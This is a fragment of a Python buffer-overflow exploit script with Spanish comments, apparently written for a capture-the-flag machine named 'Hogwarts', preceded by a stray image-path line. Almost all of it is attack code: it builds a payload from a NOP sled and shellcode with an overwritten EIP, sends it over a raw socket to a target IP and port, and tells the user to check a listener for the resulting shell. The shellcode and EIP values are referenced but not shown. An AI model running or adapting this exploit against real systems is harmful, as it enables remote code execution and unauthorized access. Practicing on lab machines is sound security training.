 after_eip = b"\x90" * 32 + shellcode
# --- Parámetros de conexión ---
ip = "127.0.0.1" # Cambia esto por la IP de la máquina Hogwarts
port = 9898      # Cambia esto por el puerto donde escucha el binario
payload = before_eip + eip + after_eip
try:
    print(f"[*] Lanzando hechizo contra {ip}:{port}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip, port))
    s.send(payload + b"\n")
    s.close()
    print("[+] Payload enviado. ¡Revisa tu listener!")